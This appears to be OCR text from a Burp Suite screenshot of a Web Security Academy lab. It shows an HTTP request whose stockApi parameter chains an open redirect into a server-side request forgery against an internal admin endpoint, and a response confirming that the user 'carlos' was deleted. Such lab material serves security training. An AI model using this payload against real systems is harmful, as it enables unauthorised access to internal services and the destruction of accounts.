 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
3 Cookie: session=ySObL2YcH13xo2SUEstaBxyN4BkrGyrO; session=tucwj9AGAf11r25UeCGsxxomZ5e03JD4
4 Content-Length: 88
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <br>